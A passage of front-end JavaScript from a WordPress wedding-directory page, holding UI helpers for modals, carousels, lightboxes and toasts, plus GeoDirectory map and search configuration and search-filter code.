vh-100';wStyle+=' height: 90vh !important;';sStyle+=' height: 90vh !important;'}$body+='<div class="ac-preview-loading '+wClass+'" style="left:0;top:0;'+wStyle+'"><div class="spinner-border" role="status"></div></div>';$body+='<iframe id="embedModal-iframe" class="'+sClass+'" style="'+sStyle+'" src="" width="100%" height="100%" frameborder="0" allowtransparency="true"></iframe>';if(responsive){$body+='</div>'}$m=aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class);const auiModal=document.getElementById('aui-modal');auiModal.addEventListener('shown.bs.modal',function(e){iFrame=jQuery('#embedModal-iframe');jQuery('.ac-preview-loading').removeClass('d-none').addClass('d-flex');iFrame.attr({src:$url});iFrame.load(function(){jQuery('.ac-preview-loading').removeClass('d-flex').addClass('d-none')})});return $m}function aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class){if(!$class){$class=''}if(!$dialog_class){$dialog_class=''}if(!$body){$body='<div class="text-center"><div class="spinner-border" role="status"></div></div>'}jQuery('.aui-modal').remove();jQuery('.modal-backdrop').remove();jQuery('body').css({overflow:'','padding-right':''});var $modal='';$modal+='<div id="aui-modal" class="modal aui-modal fade shadow bsui '+$class+'" tabindex="-1">'+'<div class="modal-dialog modal-dialog-centered '+$dialog_class+'">'+'<div class="modal-content border-0 shadow">';if($title){$modal+='<div class="modal-header">'+'<h5 class="modal-title">'+$title+'</h5>';if($dismissible){$modal+='<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close">'+'</button>'}$modal+='</div>'}$modal+='<div class="modal-body '+$body_class+'">'+$body+'</div>';if($footer){$modal+='<div class="modal-footer">'+$footer+'</div>'}$modal+='</div>'+'</div>'+'</div>';jQuery('body').append($modal);const ayeModal=new bootstrap.Modal('.aui-modal',{});ayeModal.show()}function aui_conditional_fields(form){jQuery(form).find(".aui-conditional-field").each(function(){var $element_require=jQuery(this).data('element-require');if($element_require){$element_require=$element_require.replace("&#039;","'");$element_require=$element_require.replace("&quot;",'"');if(aui_check_form_condition($element_require,form)){jQuery(this).removeClass('d-none')}else{jQuery(this).addClass('d-none')}}})}function aui_check_form_condition(condition,form){if(form){condition=condition.replace(/\(form\)/g,"('"+form+"')")}return new Function("return "+condition+";")()}jQuery.fn.aui_isOnScreen=function(){var win=jQuery(window);var viewport={top:win.scrollTop(),left:win.scrollLeft()};viewport.right=viewport.left+win.width();viewport.bottom=viewport.top+win.height();var bounds=this.offset();bounds.right=bounds.left+this.outerWidth();bounds.bottom=bounds.top+this.outerHeight();return(!(viewport.right<bounds.left||viewport.left>bounds.right||viewport.bottom<bounds.top||viewport.top>bounds.bottom))};function aui_carousel_maybe_show_multiple_items($carousel){var $items={};var $item_count=0;if(!jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).append('<div class="carousel-inner-original d-none">'+jQuery($carousel).find('.carousel-inner').html().replaceAll('carousel-item','not-carousel-item')+'</div>')}jQuery($carousel).find('.carousel-inner-original .not-carousel-item').each(function(){$items[$item_count]=jQuery(this).html();$item_count++});if(!$item_count){return}if(jQuery(window).width()<=576){if(jQuery($carousel).find('.carousel-inner').hasClass('aui-multiple-items')&&jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).find('.carousel-inner').removeClass('aui-multiple-items').html(jQuery($carousel).find('.carousel-inner-original').html().replaceAll('not-carousel-item','carousel-item'));jQuery($carousel).find(".carousel-indicators li").removeClass("d-none")}}else{var $md_count=jQuery($carousel).data('limit_show');var $md_cols_count=jQuery($carousel).data('cols_show');var $new_items='';var $new_items_count=0;var $new_item_count=0;var $closed=true;Object.keys($items).forEach(function(key,index){if(index!=0&&Number.isInteger(index/$md_count)){$new_items+='</div></div>';$closed=true}if(index==0||Number.isInteger(index/$md_count)){$row_cols_class=$md_cols_count?' g-lg-4 g-3 row-cols-1 row-cols-lg-'+$md_cols_count:'';$active=index==0?'active':'';$new_items+='<div class="carousel-item '+$active+'"><div class="row'+$row_cols_class+' ">';$closed=false;$new_items_count++;$new_item_count=0}$new_items+='<div class="col ">'+$items[index]+'</div>';$new_item_count++});if(!$closed){if($md_count-$new_item_count>0){$placeholder_count=$md_count-$new_item_count;while($placeholder_count>0){$new_items+='<div class="col "></div>';$placeholder_count--}}$new_items+='</div></div>'}jQuery($carousel).find('.carousel-inner').addClass('aui-multiple-items').html($new_items);jQuery($carousel).find('.carousel-item.active img').each(function(){if(real_srcset=jQuery(this).attr("data-srcset")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("srcset",real_srcset)}if(real_src=jQuery(this).attr("data-src")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("src",real_src)}});$hide_count=$new_items_count-1;jQuery($carousel).find(".carousel-indicators li:gt("+$hide_count+")").addClass("d-none")}jQuery(window).trigger("aui_carousel_multiple")}function aui_init_carousel_multiple_items(){jQuery(window).on("resize",function(){jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})});jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})}function init_nav_sub_menus(){jQuery('.navbar-multi-sub-menus').each(function(i,obj){if(jQuery(this).hasClass("has-sub-sub-menus")){return true}jQuery(this).addClass('has-sub-sub-menus');jQuery(this).find('.dropdown-menu a.dropdown-toggle').on('click',function(e){var $el=jQuery(this);$el.toggleClass('active-dropdown');var $parent=jQuery(this).offsetParent(".dropdown-menu");if(!jQuery(this).next().hasClass('show')){jQuery(this).parents('.dropdown-menu').first().find('.show').removeClass("show")}var $subMenu=jQuery(this).next(".dropdown-menu");$subMenu.toggleClass('show');jQuery(this).parent("li").toggleClass('show');jQuery(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown',function(e){jQuery('.dropdown-menu .show').removeClass("show");$el.removeClass('active-dropdown')});if(!$parent.parent().hasClass('navbar-nav')){$el.next().addClass('position-relative border-top border-bottom')}return false})})}function aui_lightbox_embed($link,ele){ele.preventDefault();jQuery('.aui-carousel-modal').remove();var $modal='<div class="modal fade aui-carousel-modal bsui" id="aui-carousel-modal" tabindex="-1" role="dialog" aria-labelledby="aui-modal-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered modal-xl mw-100"><div class="modal-content bg-transparent border-0 shadow-none"><div class="modal-header"><h5 class="modal-title" id="aui-modal-title"></h5></div><div class="modal-body text-center"><i class="fas fa-circle-notch fa-spin fa-3x"></i></div></div></div></div>';jQuery('body').append($modal);const ayeModal=new bootstrap.Modal('.aui-carousel-modal',{});const myModalEl=document.getElementById('aui-carousel-modal');myModalEl.addEventListener('hidden.bs.modal',event=>{jQuery(".aui-carousel-modal iframe").attr('src','')});jQuery('.aui-carousel-modal').on('shown.bs.modal',function(e){jQuery('.aui-carousel-modal .carousel-item.active').find('iframe').each(function(){var $iframe=jQuery(this);$iframe.parent().find('.ac-preview-loading').removeClass('d-none').addClass('d-flex');if(!$iframe.attr('src')&&$iframe.data('src')){$iframe.attr('src',$iframe.data('src'))}$iframe.on('load',function(){setTimeout(function(){$iframe.parent().find('.ac-preview-loading').removeClass('d-flex').addClass('d-none')},1250)})})});$container=jQuery($link).closest('.aui-gallery');$clicked_href=jQuery($link).attr('href');$images=[];$container.find('.aui-lightbox-image, .aui-lightbox-iframe').each(function(){var a=this;var href=jQuery(a).attr('href');if(href){$images.push(href)}});if($images.length){var $carousel='<div id="aui-embed-slider-modal" class="carousel slide" >';if($images.length>1){$i=0;$carousel+='<ol class="carousel-indicators position-fixed">';$container.find('.aui-lightbox-image, .aui-lightbox-iframe').each(function(){$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<li data-bs-target="#aui-embed-slider-modal" data-bs-slide-to="'+$i+'" class="'+$active+'"></li>';$i++});$carousel+='</ol>'}$i=0;$rtl_class='justify-content-start';$carousel+='<div class="carousel-inner d-flex align-items-center '+$rtl_class+'">';$container.find('.aui-lightbox-image').each(function(){var a=this;var href=jQuery(a).attr('href');$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div>';var css_height=window.innerWidth>window.innerHeight?'90vh':'auto';var srcset=jQuery(a).find('img').attr('srcset');var sizes='';if(srcset){var sources=srcset.split(',').map(s=>{var parts=s.trim().split(' ');return{width:parseInt(parts[1].replace('w','')),descriptor:parts[1].replace('w','px')}}).sort((a,b)=>b.width-a.width);sizes=sources.map((source,index,array)=>{if(index===0){return `${source.descriptor}`}else{return `(max-width:${source.width-1}px)${array[index-1].descriptor}`}}).reverse().join(', ')}var img=href?jQuery(a).find('img').clone().attr('src',href).attr('sizes',sizes).removeClass().addClass('mx-auto d-block w-auto rounded').css({'max-height':css_height,'max-width':'98%'}).get(0).outerHTML:jQuery(a).find('img').clone().removeClass().addClass('mx-auto d-block w-auto rounded').css({'max-height':css_height,'max-width':'98%'}).get(0).outerHTML;$carousel+=img;if(jQuery(a).parent().find('.carousel-caption').length){$carousel+=jQuery(a).parent().find('.carousel-caption').clone().removeClass('sr-only visually-hidden').get(0).outerHTML}else if(jQuery(a).parent().find('.figure-caption').length){$carousel+=jQuery(a).parent().find('.figure-caption').clone().removeClass('sr-only visually-hidden').addClass('carousel-caption').get(0).outerHTML}$carousel+='</div></div>';$i++});$container.find('.aui-lightbox-iframe').each(function(){var a=this;var css_height=window.innerWidth>window.innerHeight?'90vh;':'auto;';var styleWidth=$images.length>1?'max-width:70%;':'';$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div class="modal-xl mx-auto ratio ratio-16x9" style="max-height:'+css_height+styleWidth+'">';var url=jQuery(a).attr('href');var iframe='<div class="ac-preview-loading text-light d-none" style="left:0;top:0;height:'+css_height+'"><div class="spinner-border m-auto" role="status"></div></div>';iframe+='<iframe class="aui-carousel-iframe" style="height:'+css_height+'" src="" data-src="'+url+'?rel=0&amp;showinfo=0&amp;modestbranding=1&amp;autoplay=1" allow="autoplay"></iframe>';var img=iframe;$carousel+=img;$carousel+='</div></div>';$i++});$carousel+='</div>';if($images.length>1){$carousel+='<a class="carousel-control-prev" href="#aui-embed-slider-modal" role="button" data-bs-slide="prev">';$carousel+='<span class="carousel-control-prev-icon" aria-hidden="true"></span>';$carousel+=' <a class="carousel-control-next" href="#aui-embed-slider-modal" role="button" data-bs-slide="next">';$carousel+='<span class="carousel-control-next-icon" aria-hidden="true"></span>';$carousel+='</a>'}$carousel+='</div>';var $close='<button type="button" class="btn-close btn-close-white text-end position-fixed" style="right: 20px;top: 10px; z-index: 1055;" data-bs-dismiss="modal" aria-label="Close"></button>';jQuery('.aui-carousel-modal .modal-content').html($carousel).prepend($close);ayeModal.show();try{if('ontouchstart'in document.documentElement||navigator.maxTouchPoints>0){let _bsC=new bootstrap.Carousel('#aui-embed-slider-modal')}}catch(err){}}}function aui_init_lightbox_embed(){jQuery('.aui-lightbox-image, .aui-lightbox-iframe').off('click').on("click",function(ele){aui_lightbox_embed(this,ele)})}function aui_init_modal_iframe(){jQuery('.aui-has-embed, [data-aui-embed="iframe"]').each(function(e){if(!jQuery(this).hasClass('aui-modal-iframed')&&jQuery(this).data('embed-url')){jQuery(this).addClass('aui-modal-iframed');jQuery(this).on("click",function(e1){aui_modal_iframe('',jQuery(this).data('embed-url'),'',true,'','modal-lg','aui-modal-iframe p-0',true);return false})}})}$aui_doing_toast=false;function aui_toast($id,$type,$title,$title_small,$body,$time,$can_close){if($aui_doing_toast){setTimeout(function(){aui_toast($id,$type,$title,$title_small,$body,$time,$can_close)},500);return}$aui_doing_toast=true;if($can_close==null){$can_close=false}if($time==''||$time==null){$time=3000}if(document.getElementById($id)){jQuery('#'+$id).toast('show');setTimeout(function(){$aui_doing_toast=false},500);return}var uniqid=Date.now();if($id){uniqid=$id}$op="";$tClass='';$thClass='';$icon="";if($type=='success'){$op="opacity:.92;";$tClass='alert bg-success w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='fas fa-check-circle me-2'></i></div>"}else if($type=='error'||$type=='danger'){$op="opacity:.92;";$tClass='alert bg-danger  w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='far fa-times-circle me-2'></i></div>"}else if($type=='info'){$op="opacity:.92;";$tClass='alert bg-info  w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='fas fa-info-circle me-2'></i></div>"}else if($type=='warning'){$op="opacity:.92;";$tClass='alert bg-warning  w-auto';$thClass='bg-transparent border-0 text-dark';$icon="<div class='h5 m-0 p-0'><i class='fas fa-exclamation-triangle me-2'></i></div>"}if(!document.getElementById("aui-toasts")){jQuery('body').append('<div class="bsui" id="aui-toasts"><div class="position-fixed aui-toast-bottom-right pr-3 pe-3 mb-1" style="z-index: 500000;right: 0;bottom: 0;'+$op+'"></div></div>')}$toast='<div id="'+uniqid+'" class="toast fade hide shadow hover-shadow '+$tClass+'" style="" role="alert" aria-live="assertive" aria-atomic="true" data-bs-delay="'+$time+'">';if($type||$title||$title_small){$toast+='<div class="toast-header '+$thClass+'">';if($icon){$toast+=$icon}if($title){$toast+='<strong class="me-auto">'+$title+'</strong>'}if($title_small){$toast+='<small>'+$title_small+'</small>'}if($can_close){$toast+='<button type="button" class="ms-2 mb-1 btn-close" data-bs-dismiss="toast" aria-label="Close"></button>'}$toast+='</div>'}if($body){$toast+='<div class="toast-body">'+$body+'</div>'}$toast+='</div>';jQuery('.aui-toast-bottom-right').prepend($toast);jQuery('#'+uniqid).toast('show');setTimeout(function(){$aui_doing_toast=false},500)}function aui_init_counters(){const animNum=(EL)=>{if(EL._isAnimated)return;EL._isAnimated=true;let end=EL.dataset.auiend;let start=EL.dataset.auistart;let duration=EL.dataset.auiduration?EL.dataset.auiduration:2000;let seperator=EL.dataset.auisep?EL.dataset.auisep:'';jQuery(EL).prop('Counter',start).animate({Counter:end},{duration:Math.abs(duration),easing:'swing',step:function(now){const text=seperator?(Math.ceil(now)).toLocaleString('en-US'):Math.ceil(now);const html=seperator?text.split(",").map(n=>`<span class="count">${n}</span>`).join(","):text;if(seperator&&seperator!=','){html.replace(',',seperator)}jQuery(this).html(html)}})};const inViewport=(entries,observer)=>{entries.forEach(entry=>{if(entry.isIntersecting)animNum(entry.target)})};jQuery("[data-auicounter]").each((i,EL)=>{const observer=new IntersectionObserver(inViewport);observer.observe(EL)})}function aui_init(){aui_init_counters();init_nav_sub_menus();aui_init_tooltips();aui_init_select2();aui_init_flatpickr();aui_init_iconpicker();aui_init_greedy_nav();aui_time_ago('timeago');aui_init_carousel_multiple_items();aui_init_lightbox_embed();aui_init_modal_iframe()}jQuery(window).on("load",function(){aui_init()});jQuery(function($){var ua=navigator.userAgent.toLowerCase();var isiOS=ua.match(/(iphone|ipod|ipad)/);if(isiOS){var pS=0;pM=parseFloat($('body').css('marginTop'));$(document).on('show.bs.modal',function(){pS=window.scrollY;$('body').css({marginTop:-pS,overflow:'hidden',position:'fixed',})}).on('hidden.bs.modal',function(){$('body').css({marginTop:pM,overflow:'visible',position:'inherit',});window.scrollTo(0,pS)})}$(document).on('slide.bs.carousel',function(el){var $_modal=$(el.relatedTarget).closest('.aui-carousel-modal:visible').length?$(el.relatedTarget).closest('.aui-carousel-modal:visible'):'';if($_modal&&$_modal.find('.carousel-item iframe.aui-carousel-iframe').length){$_modal.find('.carousel-item.active iframe.aui-carousel-iframe').each(function(){if($(this).attr('src')){$(this).data('src',$(this).attr('src'));$(this).attr('src','')}});if($(el.relatedTarget).find('iframe.aui-carousel-iframe').length){$(el.relatedTarget).find('.ac-preview-loading').removeClass('d-none').addClass('d-flex');var $cIframe=$(el.relatedTarget).find('iframe.aui-carousel-iframe');if(!$cIframe.attr('src')&&$cIframe.data('src')){$cIframe.attr('src',$cIframe.data('src'))}$cIframe.on('load',function(){setTimeout(function(){$_modal.find('.ac-preview-loading').removeClass('d-flex').addClass('d-none')},1250)})}}})});var aui_confirm=function(message,okButtonText,cancelButtonText,isDelete,large){okButtonText=okButtonText||'Yes';cancelButtonText=cancelButtonText||'Cancel';message=message||'Are you sure?';sizeClass=large?'':'modal-sm';btnClass=isDelete?'btn-danger':'btn-primary';deferred=jQuery.Deferred();var $body="";$body+="<h3 class='h4 py-3 text-center text-dark'>"+message+"</h3>";$body+="<div class='d-flex'>";$body+="<button class='btn btn-outline-secondary w-50 btn-round' data-bs-dismiss='modal'  onclick='deferred.resolve(false);'>"+cancelButtonText+"</button>";$body+="<button class='btn "+btnClass+" ms-2 w-50 btn-round' data-bs-dismiss='modal'  onclick='deferred.resolve(true);'>"+okButtonText+"</button>";$body+="</div>";$modal=aui_modal('',$body,'',false,'',sizeClass);return deferred.promise()};function aui_flip_color_scheme_on_scroll($value,$iframe){if(!$value)$value=window.scrollY;var navbar=$iframe?$iframe.querySelector('.color-scheme-flip-on-scroll'):document.querySelector('.color-scheme-flip-on-scroll');if(navbar==null)return;let cs_original=navbar.dataset.cso;let cs_scroll=navbar.dataset.css;if(!cs_scroll&&!cs_original){if(navbar.classList.contains('navbar-light')){cs_original='navbar-light';cs_scroll='navbar-dark'}else if(navbar.classList.contains('navbar-dark')){cs_original='navbar-dark';cs_scroll='navbar-light'}navbar.dataset.cso=cs_original;navbar.dataset.css=cs_scroll}if($value>0||navbar.classList.contains('nav-menu-open')){navbar.classList.remove(cs_original);navbar.classList.add(cs_scroll)}else{navbar.classList.remove(cs_scroll);navbar.classList.add(cs_original)}}window.onscroll=function(){aui_set_data_scroll();aui_flip_color_scheme_on_scroll()};function aui_set_data_scroll(){document.documentElement.dataset.scroll=window.scrollY}aui_set_data_scroll();aui_flip_color_scheme_on_scroll();
/* ]]> */
</script>
<script type="text/javascript" id="geodir-js-extra">
/* <![CDATA[ */
var geodir_params = {"siteurl":"https:\/\/www.mydreamwedding.ie","plugin_url":"https:\/\/www.mydreamwedding.ie\/wp-content\/plugins\/geodirectory","ajax_url":"https:\/\/www.mydreamwedding.ie\/wp-admin\/admin-ajax.php","gd_ajax_url":"https:\/\/www.mydreamwedding.ie\/wp-admin\/admin-ajax.php","has_gd_ajax":"0","gd_modal":"0","is_rtl":"","basic_nonce":"a3cf91e1ec","text_add_fav":"Add to Favorites","text_fav":"Favorite","text_remove_fav":"Remove from Favorites","text_unfav":"Unfavorite","icon_fav":"fas fa-heart","icon_unfav":"fas fa-heart","api_url":"https:\/\/www.mydreamwedding.ie\/wp-json\/geodir\/v2\/","location_base_url":"https:\/\/www.mydreamwedding.ie\/directory\/","location_url":"https:\/\/www.mydreamwedding.ie\/directory\/","search_base_url":"https:\/\/www.mydreamwedding.ie\/search\/","custom_field_not_blank_var":"Field label must not be blank","custom_field_not_special_char":"Please do not use special character and spaces in field key Variable Name.","custom_field_unique_name":"Field key must be unique.","custom_field_delete":"Are you sure you wish to delete this field?","custom_field_delete_children":"You must move or remove child elements first.","tax_meta_class_succ_del_msg":"File has been successfully deleted.","tax_meta_class_not_permission_to_del_msg":"You do NOT have permission to delete this file.","tax_meta_class_order_save_msg":"Order saved!","tax_meta_class_not_permission_record_img_msg":"You do not have permission to reorder images.","address_not_found_on_map_msg":"Address not found for:","my_place_listing_del":"Are you sure you wish to delete this listing?","confirmPostAuthorAction":"Are you sure you wish to perform this action?","my_main_listing_del":"Deleting the main listing of a franchise will turn all franchises in regular listings. Are you sure wish to delete this main listing?","rating_error_msg":"Error : please retry","listing_url_prefix_msg":"Please enter listing url prefix","invalid_listing_prefix_msg":"Invalid character in listing url prefix","location_url_prefix_msg":"Please enter location url prefix","invalid_location_prefix_msg":"Invalid character in location url prefix","location_and_cat_url_separator_msg":"Please enter location and category url separator","invalid_char_and_cat_url_separator_msg":"Invalid character in location and category url separator","listing_det_url_separator_msg":"Please enter listing detail url separator","invalid_char_listing_det_url_separator_msg":"Invalid character in listing detail url separator","loading_listing_error_favorite":"Error loading listing.","field_id_required":"This field is required.","valid_email_address_msg":"Please enter valid email address.","default_marker_icon":"https:\/\/www.mydreamwedding.ie\/wp-content\/plugins\/geodirectory\/assets\/images\/pin.png","default_marker_w":"50","default_marker_h":"50","latitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","longgitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","gd_cmt_btn_post_reply":"Post Reply","gd_cmt_btn_reply_text":"Reply text","gd_cmt_btn_post_review":"Post Review","gd_cmt_btn_review_text":"Review text","gd_cmt_err_no_rating":"Please select star rating, you can't leave a review without stars.","err_max_file_size":"File size error : You tried to upload a file over %s","err_file_upload_limit":"You have reached your upload limit of %s files.","err_pkg_upload_limit":"You may only upload %s files with this package, please try again.","action_remove":"Remove","txt_all_files":"Allowed files","err_file_type":"File type error. Allowed file types: %s","gd_allowed_img_types":"jpg,jpe,jpeg,gif,png,bmp,ico,webp,avif","txt_form_wait":"Wait...","txt_form_searching":"Searching...","txt_form_my_location":"My Location","txt_near_my_location":"Near: My Location","rating_type":"fa","reviewrating":"","multirating":"","map_name":"auto","osmStart":"Start","osmVia":"Via {viaNumber}","osmEnd":"Enter Your Location","osmPressEnter":"Press Enter key to search","geoMyLocation":"My Location","geoErrUNKNOWN_ERROR":"Unable to find your location","geoErrPERMISSION_DENINED":"Permission denied in finding your location","geoErrPOSITION_UNAVAILABLE":"Your location is currently unknown","geoErrBREAK":"Attempt to find location took too long","geoErrDEFAULT":"Location detection not supported in browser","i18n_set_as_default":"Set as default","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","txt_choose_image":"Choose an image","txt_use_image":"Use image","img_spacer":"https:\/\/www.mydreamwedding.ie\/wp-content\/plugins\/geodirectory\/assets\/images\/media-button-image.gif","txt_post_review":"Post Review","txt_post_reply":"Post reply","txt_leave_a_review":"Leave a Review","txt_leave_a_reply":"Leave a reply","txt_reply_text":"Reply text","txt_review_text":"Review text","txt_read_more":"Read more","txt_about_listing":"about this listing","txt_open_now":"Open now","txt_closed_now":"Closed now","txt_closed_today":"Closed today","txt_closed":"Closed","txt_single_use":"This field is single use only and is already being used.","txt_page_settings":"Page selections should not be the same, please correct the issue to continue.","txt_save_other_setting":"Please save the current setting before adding a new one.","txt_previous":"Previous","txt_next":"Next","txt_lose_changes":"You may lose changes if you navigate away now!","txt_are_you_sure":"Are you sure?","txt_saving":"Saving...","txt_saved":"Saved","txt_order_saved":"Order saved","txt_preview":"Preview","txt_edit":"Edit","txt_delete":"Delete","txt_cancel":"Cancel","txt_confirm":"Confirm","txt_continue":"Continue","txt_yes":"Yes","txt_deleted":"Deleted","txt_google_key_error":"Google API key Error","txt_documentation":"Documentation","txt_google_key_verifying":"Verifying API Key","txt_google_key_enable_billing":"Enable Billing","txt_google_key_error_project":"Key invalid, you might have entered the project number instead of the API key","txt_google_key_error_invalid":"Key invalid, please double check you have entered it correctly","txt_google_key_error_referer":"This URL is not allowed for this API Key","txt_google_key_error_billing":"You must enable billing on your Google account.","txt_google_key_error_brave":"Brave browser shield will block this check and return a false positive","confirm_new_wp_template":"Are you sure want to create a new template to customize?","gmt_offset":"+0:00","timezone_string":"Europe\/Dublin","autosave":"10000","search_users_nonce":"573e067289","google_api_key":"AIzaSyAKBf-gMbCiNV_VhBw3SoiEi_QM58IAFLI","mapLanguage":"en","osmRouteLanguage":"en","markerAnimation":"bounce","confirm_set_location":"Would you like to manually set your location?","confirm_lbl_error":"ERROR:","label_title":"Title","label_caption":"Caption","button_set":"Set","BH_altTimeFormat":"h:mm tt","splitUK":"0","time_ago":{"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"},"resize_marker":"","marker_max_width":"50","marker_max_height":"50","hasAjaxSearch":"","marker_cluster_size":"60","marker_cluster_zoom":"15","imagePath":"https:\/\/www.mydreamwedding.ie\/wp-content\/plugins\/geodir_marker_cluster\/assets\/images\/m","providersApiKeys":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mydreamwedding.ie/wp-content/plugins/geodirectory/assets/js/geodirectory.min.js?ver=2.8.149" id="geodir-js"></script>
<script type="text/javascript" id="geodir-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function() {
	/* Setup advanced search form on load */
	geodir_search_setup_advance_search();

	/* Setup advanced search form on form ajax load */
	jQuery("body").on("geodir_setup_search_form", function() {
		geodir_search_setup_advance_search();
	});

	if (jQuery('.geodir-search-container form').length) {
		geodir_search_setup_searched_filters();
	}

	/* Refresh Open Now time */
	if (jQuery('.geodir-search-container select[name="sopen_now"]').length) {
		setInterval(function(e) {
			geodir_search_refresh_open_now_times();
		}, 60000);
		geodir_search_refresh_open_now_times();
	}

	if (!window.gdAsBtnText) {
		window.gdAsBtnText = jQuery('.geodir_submit_search').html();
		window.gdAsBtnTitle = jQuery('.geodir_submit_search').data('title');
	}

		jQuery(document).on("click", ".geodir-clear-filters", function(e) {
		window.isClearFilters = true;
		jQuery('.gd-adv-search-labels .gd-adv-search-label').each(function(e) {
			if (!jQuery(this).hasClass('geodir-clear-filters')) {
				jQuery(this).trigger('click');
			}
		});
		window.isClearFilters = false;
		geodir_search_trigger_submit();
	});
	
	});


function geodir_search_setup_advance_search() {
	jQuery('.geodir-search-container.geodir-advance-search-searched').each(function() {
		var $el = this;
		if (jQuery($el).attr('data-show-adv') == 'search') {
			jQuery('.geodir-show-filters', $el).trigger('click');
		}
	});

	jQuery('.geodir-more-filters', '.geodir-filter-container').each(function() {
		var $cont = this;
		var $form = jQuery($cont).closest('form');
		var $adv_show = jQuery($form).closest('.geodir-search-container').attr('data-show-adv');
		if ($adv_show == 'always' && typeof jQuery('.geodir-show-filters', $form).html() != 'undefined') {
			jQuery('.geodir-show-filters', $form).remove();
			if (!jQuery('.geodir-more-filters', $form).is(":visible")) {
				jQuery('.geodir-more-filters', $form).slideToggle(500);
			}
		}
	});
	}

function geodir_search_setup_searched_filters() {
	jQuery(document).on('click', '.gd-adv-search-labels .gd-adv-search-label', function(e) {
		if (!jQuery(this).hasClass('geodir-clear-filters')) {
			var $this = jQuery(this), $form, name, to_name;
			name = $this.data('name');
			to_name = $this.data('names');

			if ((typeof name != 'undefined' && name) || $this.hasClass('gd-adv-search-near')) {
				jQuery('.geodir-search-container form').each(function() {
					$form = jQuery(this);
					if ($this.hasClass('gd-adv-search-near')) {
						name = 'snear';
						jQuery('.sgeo_lat,.sgeo_lon,.geodir-location-search-type', $form).val('');
						jQuery('.geodir-location-search-type', $form).attr('name','');
					}
					if (jQuery('[name="' + name + '"]', $form).closest('.gd-search-has-date').length) {
						jQuery('[name="' + name + '"]', $form).closest('.gd-search-has-date').find('input').each(function(){
							geodir_search_deselect(jQuery(this));
						});
					} else {
						geodir_search_deselect(jQuery('[name="' + name + '"]', $form));
						if (typeof to_name != 'undefined' && to_name) {
							geodir_search_deselect(jQuery('[name="' + to_name + '"]', $form));
						}
						if ((name == 'snear' || name == 'dist') && jQuery('.geodir-distance-popover', $form).length) {
							if (jQuery('[name="_unit"]', $form).length) {
								jQuery('[name="dist"]', $form).remove();
								var $btn = jQuery('.geodir-distance-show', $form);
								$btn.removeClass('btn-primary').addClass('btn-secondary');
								jQuery('.-gd-icon', $btn).removeClass('d-none');
								jQuery('.-gd-range', $btn).addClass('d-none');
							}
						}
					}
				});
				if (!window.isClearFilters) {
					$form = jQuery('.geodir-search-container form');
					if($form.length > 1) {$form = jQuery('.geodir-current-form:visible').length ? jQuery('.geodir-current-form:visible:first') : jQuery('.geodir-search-container:visible:first form');}
					geodir_search_trigger_submit($form);
				}
			}
			$this.remove();
		}
	});
}

function geodir_search_refresh_open_now_times() {
	jQuery('.geodir-search-container select[name="sopen_now"]').each(function() {
		geodir_search_refresh_open_now_time(jQuery(this));
	});
}

function geodir_search_refresh_open_now_time($this) {
	var $option = $this.find('option[value="now"]'), label, value, d, date_now, time, $label, open_now_format = geodir_search_params.open_now_format;
	if ($option.length && open_now_format) {
		if ($option.data('bkp-text')) {
			label = $option.data('bkp-text');
		} else {
			label = $option.text();
			$option.attr('data-bkp-text', label);
		}
		d = new Date();
		date_now = d.getFullYear() + '-' + (("0" + (d.getMonth()+1)).slice(-2)) + '-' + (("0" + (d.getDate())).slice(-2)) + 'T' + (("0" + (d.getHours())).slice(-2)) + ':' + (("0" + (d.getMinutes())).slice(-2)) + ':' + (("0" + (d.getSeconds())).slice(-2));
		time = geodir_search_format_time(d);
		open_now = geodir_search_params.open_now_format;
		open_now = open_now.replace("{label}", label);
		open_now = open_now.replace("{time}", time);
		$option.text(open_now);
		$option.closest('select').data('date-now',date_now);
		/* Searched label */
		$label = jQuery('.gd-adv-search-open_now .gd-adv-search-label-t');
		if (jQuery('.gd-adv-search-open_now').length && jQuery('.gd-adv-search-open_now').data('value') == 'now') {
			if ($label.data('bkp-text')) {
				label = $label.data('bkp-text');
			} else {
				label = $label.text();
				$label.attr('data-bkp-text', label);
			}
			open_now = geodir_search_params.open_now_format;
			open_now = open_now.replace("{label}", label);
			open_now = open_now.replace("{time}", time);
			$label.text(open_now);
		}
	}
}

function geodir_search_format_time(d) {
	var format = geodir_search_params.time_format, am_pm = eval(geodir_search_params.am_pm), hours, aL, aU;

	hours = d.getHours();
	if (hours < 12) {
		aL = 0;
		aU = 1;
	} else {
		hours = hours > 12 ? hours - 12 : hours;
		aL = 2;
